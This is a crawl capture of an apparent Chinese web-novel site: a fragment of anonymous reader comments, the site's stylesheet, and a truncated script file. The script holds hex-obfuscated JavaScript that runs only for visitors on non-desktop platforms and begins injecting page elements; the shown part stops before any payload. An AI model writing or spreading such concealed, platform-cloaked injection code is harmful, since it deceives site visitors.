class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-02-21<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"485478\"><div class=\"com_pl_record_item_saytext\">                \u7ed9\u4eba\u611f\u89c9\u597d\u5e78\u798f\u554a                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-12-05<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>3<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"479562\"><div class=\"com_pl_record_item_saytext\">                \u90fd\u4e0d\u662f\u3002\u201d\u53f6\u96ea\u884d\u6307\u4e86\u6307\u81ea\u5df1\u7684\u773c\u775b\uff0c\u5bf9\u4e07\u6276\u6447\u8bf4\u9053\uff1a\u201c\u662f\u56e0\u4e3a\u6211\u73b0\u5728\u6709\u56db\u79cd\u89c6\u9525\u7ec6\u80de\u4e86\uff0c\u6bd4\u8f83\u4f1a\u6311<br \/>\u73b0\u5b9e\u4e2d\u786e\u5b9e\u6709\u8fd9\u79cd\u4eba\u5b58\u5728\uff0c\u4e0d\u8fc7\u53ea\u6709\u6781\u5c11\u6570\u7684\u5973\u6027\u624d\u4f1a\u62e5\u6709\u8fd9\u79cd\u56db\u8272\u89c6\u89c9<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-11-04<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"479557\"><div class=\"com_pl_record_item_saytext\">                \u662f\u4ece\u79cd\u7530\u517b\u732b\u5f00\u59cb\u91cc\u7684\u5c0f\u53f6\u554a\uff0c\u521a\u521a\u770b\u5b8c\u517b\u732b\u90a3\u672c\uff0c\u6211\u4e0b\u6c34\u4e86                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-11-04<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"478318\"><div class=\"com_pl_record_item_saytext\">                \u8fd9\u672c\u597d\u770b\uff0c\u63a8\u8350\u9605\u8bfb\u3002                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-10-28<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div>"}

--- FILE ---
content_type: text/css
request_url: http://fxsw.cc/css/main1.css
body_size: 4373
content:
html{ padding:0px;margin:0px;font:16px "Microsoft YaHei";}
body{ overflow-y: scroll;-webkit-tap-highlight-color:rgba(0,0,0,0) /* ??????????Ч?? */;margin:0;padding:0;background:#fff;transition:all 0.6s;-moz-transition:all 0.6s;-webkit-transition:all 0.6s;-o-transition:all 0.6s;}
header,hooder,article,aside,div,span,p,ul,li,ol,h1,h2,h3,h4,h5{ list-style:none;margin:0;padding:0;}
img{ border:0;font-size:0;margin:0;vertical-align:bottom;}
a{ background-color:transparent; text-decoration:none; color:#333333;}
a:active,a:hover{ outline:0;color:#ff6600}
b,strong{font-weight:bold}
hr{ height:1px;border:0;border-top:1px solid #dadada;margin:1em 0;padding:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}

/* lanmu */
.header{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.hooder{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.contop{ Position:relative;width:1080px;height:70px;margin:0 auto;padding:5px 0;}
.logo{ background-size:100%;position:absolute;top:25px;display:inline-block;overflow:hidden;width:100px;height:30px;}
.logo img{ width:100px;height:auto;}
.logo_desc{ position:absolute;top:22.5px;display:inline-block;left:110px;font-size:18px;color:#999;line-height:30px;}

.search{ overflow:hidden;background:#ff6600;overflow:hidden;height:32px;position:absolute;width:420px;margin:0 auto;right:0;top:24px;}
.yuedu{width:70px;	right: 0px;overflow: hidden;height: 28px;	position: absolute;margin: 0;top: 24px;}
.yuedu strong {line-height: 28px;color: #f60;}
.s_input{ height:28px;background:#fff;padding:0 15px;margin:2px;overflow:hidden;}
.s_input input{ border:0;width:100%;margin:0;padding:0;outline:none;height:28px;line-height:28px;color:#808080;}
.s_button{ display:inline-block;float:right;width:80px;overflow:hidden;height:36px;}
.s_button button{ font-weight:bold;margin:0;padding:0;color:#fff;text-align:center;width:100%;outline:none;border:0;line-height:28px;background:#ff6600;font-size:16px;font-family:"Microsoft YaHei";}

.float_header{ width:100%;top:0px;z-index:1000;position:fixed;}
.onefloa{ width:100%;top:0px;z-index:1000;position:fixed;}
.navbar{ height:40px;background:#ff6600;z-index:99;margin:0 auto;Position: relative;font-size:16px;}
.navbar ul{ width:1080px;margin:0 auto;}
.navbar ul li{ height:30px;font-size:17px;line-height:28px;z-index:99;margin-top:5px;Position: relative;text-align:center;float:left;padding:0 15px;margin-right:5px;color:#333; -moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px; }
.navbar ul li a{ color:#fff;}
.navbar ul li:hover{ background:#fff; }
.navbar ul li:hover a{ color:#ff6600;}
.navbar ul li.hover{ background:#fff; }
.navbar ul li.hover a{ color:#ff6600;}
.novban{ height:40px;background:#ff6600;z-index:99;margin:0 auto;Position: relative;font-size:16px;}
.novban ul{ width:1080px;margin:0 auto;}
.novban ul li{ height:30px;font-size:17px;line-height:28px;z-index:99;margin-top:5px;Position: relative;text-align:center;float:left;padding:0 15px;margin-right:5px;color:#333; -moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px; }
.novban ul li a{ color:#fff;}
.novban ul li:hover{ background:#fff; }
.novban ul li:hover a{ color:#ff6600;}
.novban ul li.hover{ background:#fff; }
.novban ul li.hover a{ color:#ff6600;}


/*kuangjia*/
.content{ width:1080px;margin:0 auto;overflow: hidden;}
.com_ln{ width:1080px;margin:0 auto;overflow: hidden;}

/*kuangjia2*/

.now-nav{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.now-nav strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.now-nav strong:hover{color:#222;}
.now-nav span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.new-nex{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.new-nex strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.new-nex strong:hover{color:#222;}
.new-nex span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.nex-cet{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.nex-cet strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.nex-cet strong:hover{color:#222;}
.nex-cet span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.lowa{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.lowa strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.lowa strong:hover{color:#222;}
.lowa span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}


/*neirong*/
.con_box{ border:solid 1px #eaeaea;}
.con_box h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.comtq{ border:solid 1px #eaeaea;}
.comtq h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.cov-quan{ border:solid 1px #eaeaea;}
.cov-quan h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.atts{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.ccfun{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.tbtls{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.atts span{ display:inline-block;margin:0 5px;}
.ccfun span{ display:inline-block;margin:0 5px;}
.tbtls span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:20px 20px;padding:15px 20px;border:1px solid #eaeaea;background:#fff;line-height:30px;font-size:18px;color:#666;}
.co-by{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.conbd{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.wz-nr{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.ttt_tm{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.bzmtit{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.co-by br, .co-by p{ margin-bottom:25px;line-height:35px;}
.conbd br, .conbd p{ margin-bottom:25px;line-height:35px;}
.wz-nr br, .wz-nr p{ margin-bottom:25px;line-height:35px;}
.ttt_tm br, .ttt_tm p{ margin-bottom:25px;line-height:35px;}
.bzmtit br, .bzmtit p{ margin-bottom:25px;line-height:35px;}
.co-by img{ max-width:100%;}
.conbd img{ max-width:100%;}
.wz-nr img{ max-width:100%;}
.ttt_tm img{ max-width:100%;}
.bzmtit img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 20px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:35px;}
.conbd a{pointer-events: none;color:#333;}
.ttt_tm a{pointer-events: none;color:#333;}
.wz-nr a{pointer-events: none;color:#333;}
.bzmtit a{ pointer-events: none;color:#333;}


/*yema*/
.art_pege{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.art_pege ul{}
.art_pege ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.art_pege ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.art_pege ul li:hover a{ color:#fff;}
.art_pege ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.art_pege ul li.thisclass a{ color:#fff;}
.xiapage{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.xiapage ul{}

.xiapage ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.xiapage ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.xiapage ul li:hover a{ color:#fff;}
.xiapage ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.xiapage ul li.thisclass a{ color:#fff;}
.ymdbym{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.ymdbym ul{}
.ymdbym ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.ymdbym ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.ymdbym ul li:hover a{ color:#fff;}
.ymdbym ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.ymdbym ul li.thisclass a{ color:#fff;}

/*tuijian*/
.tuijian_box{ border-top:solid 1px #eaeaea;margin:0 20px;overflow: hidden;padding-bottom:20px;}
.tuijian_box h3{ color:#ff6600;font-size:15px;height:35px;line-height:35px;margin:0;padding:0 0px;padding-top:10px;border-bottom:solid 0px #eaeaea;overflow: hidden;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{ background: url(/img/arrow_01.png) no-repeat 0px center;line-height:35px;height:35px;padding:0 20px;padding-left:25px;width:450px;float:left;overflow: hidden;}

/*dibu*/
.footer{ padding:20px 0;width:1080px;margin:0 auto;text-align:center;font-size:14px;color:#666;}
.footer p{ margin-bottom:10px;}

#fuxiaoshuo {display:none;}

/* 手机样式 */
@media screen and (min-width:0px) and (max-width:900px)
{
body{background:#f2f2f2;margin:0; padding:0;}
body.fixed { position:fixed;width:100%;}
/* ???????? */
.header{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.hooder{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.contop{ z-index:90;position: relative;width:100%;height:50px;padding:0;}
.logo{width:67px;height:30px;left:10px;top:15px;}
.logo_desc{ display:none;}
.navbar_bg{ position:fixed;overflow:hidden;display:none;top: 51px;left: 0%;right:0;height: 100%;background-color: black;z-index:999;background: rgba(0, 0, 0, 0.7);}

.navbar{ width:100%;float:none;height:auto;background:#fff;border:0;overflow:hidden;border-bottom:1px solid #eaeaea;}
.navbar ul{ width:100%;margin:0px 0;padding:0 0px;}
.navbar ul li{ float:left;width:20%;padding:5px 0px;-moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; line-height:30px;margin:0;text-align:center;}
.navbar ul li a{ color:#333;font-size:14px;font-weight:bold;}
.navbar ul li:hover{background:#fff;}
.novban{ width:100%;float:none;height:auto;background:#fff;border:0;overflow:hidden;border-bottom:1px solid #eaeaea;}
.novban ul{ width:100%;margin:0px 0;padding:0 0px;}
.novban ul li{ float:left;width:20%;padding:5px 0px;-moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; line-height:30px;margin:0;text-align:center;}
.novban ul li a{ color:#333;font-size:14px;font-weight:bold;}
.novban ul li:hover{background:#fff;}
.hover{ background:#fff;border:0;height:auto;}
.menu{ display:none;}
.menu_left{ left:0;}
.off{ display:none;}
.on{ display:block;}

.search{ padding:0;background:#f2f2f2;border-radius:15px;height:30px;width:auto;margin:0 auto;left:85px;right:10px;margin-left:0px;top:10px;}
.yuedu{width:70px;	right: 0px;overflow: hidden;height: 28px;	position: absolute;margin: 0;top: 10px;}
.yuedu strong {line-height: 28px;color: #f60;}
.s_input{ margin:0;padding:0 10px;background:#f2f2f2;height:30px;}
.s_input input{ display:inline-block;background:#f2f2f2;height:30px;line-height:30px;font-size:14px;color:#808080;}
.s_button{ width:30px;}
.s_button button{ text-indent:-99em;color:#808080;height:30px;line-height:30px;padding-left:20px;background:url(/img/search.png) no-repeat center center;background-size:16px auto;font-size:14px;}

/*??????*/
.content{ width:auto;margin:0 auto;overflow: hidden;}
.com_ln{ width:auto;margin:0 auto;overflow: hidden;}

/*??????*/
.footer{ padding:10px 10px;width:auto;}
.footer p{ margin-bottom:10px;}


/*?б????*/
.ls{ margin-top:10px;}
.lm{ border:solid 1px #eaeaea;}
.now-nav{ padding:10px 10px;background:#f2f2f2;}
.new-nex{ padding:10px 10px;background:#f2f2f2;}
.nex-cet{ padding:10px 10px;background:#f2f2f2;}
.lowa{ padding:10px 10px;background:#f2f2f2;}
/*??????*/ 
.con_box{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.con_box h1{ padding:10px;font-size:18px;}
.comtq{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.comtq h1{ padding:10px;font-size:18px;}
.cov-quan{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.cov-quan h1{ padding:10px;font-size:18px;}
.atts{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.ccfun{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.tbtls{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.atts span{ display:inline-block;margin:0 5px;}
.tbtls span{ display:inline-block;margin:0 5px;}
.ccfun span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:10px 10px;padding:10px 10px;border:1px solid #eaeaea;}
.co-by{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.conbd{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.wz-nr{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.ttt_tm{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.bzmtit{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.co-by br, .co-by p{ margin-bottom:25px;line-height:38px;}
.conbd br, .conbd p{ margin-bottom:25px;line-height:38px;}
.wz-nr br, .wz-nr p{ margin-bottom:25px;line-height:38px;}
.ttt_tm br, .ttt_tm p{ margin-bottom:25px;line-height:38px;}
.bzmtit br, .bzmtit p{ margin-bottom:25px;line-height:38px;}
.co-by img{ max-width:100%;}
.conbd img{ max-width:100%;}
.wz-nr img{ max-width:100%;}
.ttt_tm img{ max-width:100%;}
.bzmtit img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 10px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:30px;font-size:14px;}
.conbd a{pointer-events: none;color:#333;}
.ttt_tm a{pointer-events: none;color:#333;}
.wz-nr a{pointer-events: none;color:#333;}
.bzmtit a{pointer-events: none;color:#333;}

/*????????*/
.art_pege{ padding:10px 0;margin:0 10px;}
.art_pege ul{}
.art_pege ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.xiapage{ padding:10px 0;margin:0 10px;}
.xiapage ul{}
.xiapage ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.ymdbym{ padding:10px 0;margin:0 10px;}
.ymdbym ul{}
.ymdbym ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
/*??????*/
.tuijian_box{ margin:0 10px;padding-bottom:10px;}
.tuijian_box h3{color:#ff6600;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{line-height:35px;height:35px;padding:0 10px;padding-left:10px;width:auto;float:none;overflow: hidden;}


.logo img{ width:67px;height:20px;}

#fuxiaoshuo {display:none;}

/*评论框*/
.com_pl {
    margin: 10px 5px;
    color: #333;
}

.com_pl_inner {
    padding: 10px 0;
}

.com_pl_post {
	width: 100%;
	position: relative;
}
.com_pl_post_form {
    border: 1px solid #8b8680;
    border-radius: 4px;
    margin-top: -4px;
    padding: 10px;
    position: relative;
    background: #ffffff;
}
.com_pl_post_form textarea {
    width: 100%;
    display: block;
    border: none;
    background: 0 0;
    resize: none;
    outline: 0;
    height: 70px;
    font-size: 14px;
    box-shadow: none;
    padding: 0;
}

.com_pl_post_form_saytext_count {
    position: absolute;
    right: 5px;
    bottom: 10px;
    font-size: 13px;
    color: #666;
    background: rgba(255,255,255,.8);
    border-radius: 10px;
    line-height: 16px;
    padding: 0 5px;
}
.com_pl_post_tools {
    height: 40px;
    line-height: 30px;
    padding-top: 8px;
}
.com_pl_post_submit_wrap {
    float: right;
    position: relative;
}

.com_pl_post_submit_wrap .uname {
    outline: 0;
    width: 120px;
    text-indent: 5px;
    height: 18px;
    padding: 4px 5px;
    border-width: 1px;
    margin-right: 5px;
    border-color: #666 #BBB #BBB #666;
}
.com_pl_post_tools a {
    display: inline-block;
    margin: 0 10px;
    cursor: pointer;
    font-weight: 800;
    font-size: 14px;
}
.com_pl_post_tools a:hover {
    color: #fff ;
    opacity: 0.8;
}

.com_pl_post_submit {
    background: #ff6600;
    color: #fff;
    border-radius: 6px 0 6px 0 ;
    padding: 0 20px;
    margin-right: 0px ;
    text-decoration: none;
    transition: all .25s ease;
    cursor: pointer;
    line-height: 30px;
}
.com_pl_post_submit[disabled]{pointer-events:none;opacity:.6}


/*评论回复*/
.com_pl_post_reply .com_pl_post_userinfo{display:none}
.com_pl_post_reply .com_pl_post_form:after,.com_pl_post_reply .com_pl_post_form:before{content:none}
.com_pl_post_reply{z-index:999;background:#fff;box-shadow:0 -2px 25px 1px rgba(0,0,0,.2);border-radius:5px;}
.com_pl_post_reply .com_pl_post_inner{padding:15px 10px 0 10px;border:1px solid #ccc}
.com_pl_post_reply .com_pl_post_form{padding-top:10px}
.com_pl_post_reply .com_pl_post_form textarea{height:50px}
.com_pl_arrow{position:absolute;top:-4px;right:8px;width:8px;height:8px;border:1px solid #ccc;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}



/*评论列表*/
.com_pl_record{margin:5px}
.com_pl_record_empty{background:#f7f7f7;line-height:30px;color:#999;text-align:center}
.com_pl_record_item{padding:10px 0;position:relative}
.com_pl_record_item_userinfo{overflow:hidden;}
.com_pl_record_item_userinfo a{cursor:pointer}
.com_pl_record_item_userinfo img{width:40px;height:40px;border-radius:50%;float:left;border:1px solid #f7f7f7;margin-right:10px}
.com_pl_record_item_userinfo span{float:right}
.com_pl_record_item_userinfo_link img{float:left}
.com_pl_record_item_userinfo_link span{float:left;font-size:14px;padding-top:6px;color:#999}
.com_pl_record_item_userinfo_link span em{display:block;font-style:normal;color:#aaa;font-size:12px}
.com_pl_record_item_saytext{word-break:break-all;padding:1px 5px;background:#fff;border:1px solid #ddd;border-radius:5px;font-size:15px;}
.com_pl_record_item_saytext img{position:relative;top:4px;display: inline-block; width: auto;}
.com_pl_record_filter{line-height:24px;border-bottom:1px solid #eee;padding-left:13px;display:none}
.com_pl_record_filter a{display:inline-block;border-bottom:2px solid transparent;margin:6px 10px;transition:all .25s ease;cursor:pointer}
.com_pl_record_filter a.active{border-bottom-color:currentColor;color:currentColor}
.com_pl_record_filter a:first-child{margin-left:0}
.com_pl_record_filter a:last-child{margin-right:0}
.com_pl_load_more_record{text-align:center;line-height:30px;cursor:pointer}
.com_pl_load_more_record[disabled]{color:#999;pointer-events:none}

/*顶踩按钮*/
.com_pl_digg_icon{margin-right:25px;opacity:.8;color:#666}
.com_pl_digg_icon i{display:inline-block;width:15px;height:16px;background:url(../e/extend/com_pl/data/digg.png) no-repeat left top;background-size:15px;margin-right:5px;position:relative;top:3px}
.com_pl_digg_icon.com_pl_record_item_fd i{background-position:0 -16px}


/*信息提示*/
.com_pl_toast{position:fixed;width:100%;left:0;top:50%;margin-top:-30px;text-align:center;line-height:24px;padding:10px 0;display:none;z-index:9999999}
.com_pl_toast span{display:inline-block;background:rgba(0,0,0,.6);border-radius:5px;color:#fff;line-height:20px;padding:5px 10px;text-align:center;font-size:14px;transition:all .4s ease;transform:scale(0,0);opacity:0;max-width:300px;word-break:break-all;padding:15px 20px}
.com_pl_toast.active span{transform:scale(1,1);opacity:1}

/*迷你加载指示器*/
.com_pl_indicator-icon{position:fixed;z-index:99999;left:50%;top:50%;margin-left:-25px;margin-top:-25px;border-radius:5px;width:50px;height:50px;display:inline-block;background:rgba(0,0,0,.6) url(../e/extend/com_pl/data/loading.gif) no-repeat center center;background-size:50%}
.com_pl_indicator{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999}

/*评论盖楼*/
.com_pl .ecomment{margin:0;padding:0}
.com_pl .ecomment{margin-bottom:12px;overflow-x:hidden;overflow-y:hidden;padding-bottom:3px;padding-left:3px;padding-right:3px;background:#fff;border:solid 1px #efefef}
.com_pl .ecommentauthor{float:left;color:#999;font-weight:700}
.com_pl .ecommenttext{clear:left;margin:1px 0;padding:0;border:1px solid #eaeaea;}
.ecommentauthor {color:#999; font-size: 13px;}
.ecomment {margin-bottom: 15px; box-shadow: 0px 0px 6px rgba(0,0,0,0.2);background: #fafafa;}
p.ecommenttext {  font-size: 15px; line-height: 20px;}
div.ecommenttext {  font-size: 15px; line-height: 20px;}
.pl_img{width:50px;}
.pl_img img{width:40px;position: absolute;border-radius: 50%;top:30px;}
/*评论回复列表*/
.com_pl_record_reply_wrap{border:none;border-top:1px solid #eee;padding:0;margin-top:10px;}
.com_pl_record_reply_wrap legend{text-align:center;padding:0 20px;font-size:12px;}
.com_pl_record_reply_item{border-bottom:1px dashed #eee;overflow:hidden;padding:10px 0;padding-left:40px;min-height:30px;}
.com_pl_record_reply_item:last-child{border-bottom:none}
.com_pl_record_reply_item_userinfo_link{float:left}
.com_pl_record_reply_item_userinfo_link img{width:30px;height:30px;float:left;border:1px solid #ddd;position:absolute;left:10px;top:auto;border-radius:2px;}
.com_pl_record_reply_saytime{font-size:12px;color:#999;float:right}
.com_pl_record_reply_pagination{text-align:center}
.com_pl_record_reply_pagination a,.com_pl_record_reply_pagination b{display:inline-block;padding:0px 5px;font-weight:normal;border:1px solid #eee;margin:0 2px;background:#fff;font-size:12px;line-height:20px;min-width:16px;}
.com_pl_record_reply_pagination b{opacity:0.7}
.com_pl_record_reply_pagination_show{padding:10px 0;display:block;cursor:pointer}
 }

--- FILE ---
content_type: application/javascript
request_url: http://fxsw.cc/plus/b.js
body_size: 2839
content:
document.writeln("启用域名:fuxs1.com ");
if (document.documentElement.clientWidth < 600) { document.getElementById('navbar').style.display = "none";   
(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let 